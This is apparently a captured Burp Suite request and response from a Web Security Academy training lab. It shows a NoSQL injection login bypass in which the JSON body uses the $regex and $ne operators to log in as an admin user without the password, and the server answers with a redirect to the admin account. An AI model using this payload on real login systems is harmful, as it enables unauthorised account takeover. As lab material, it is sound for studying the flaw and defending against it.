 1 × 2 × +
Send Cancel < ▾ > ▾ Follow redirection Target: https://0a290094039406d4834d60200028002d.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a290094039406d4834d60200028002d.web-security-academy.net
3 Cookie: session=iOJOrZlBpXqcpNzbriUtOWEIqkVkhOBf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a290094039406d4834d60200028002d.web-security-academy.net/login
9 Content-Type: application/json
10 Origin: https://0a290094039406d4834d60200028002d.web-security-academy.net
11 Content-Length: 70
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 {
"username":{
"$regex":"admin.*"
},
"password":{
"$ne":"invalidpassword"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=admin2dtply87
3 Set-Cookie: session=3iIuu6eRUlKroiukRC5SSDObrme3YSSk; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4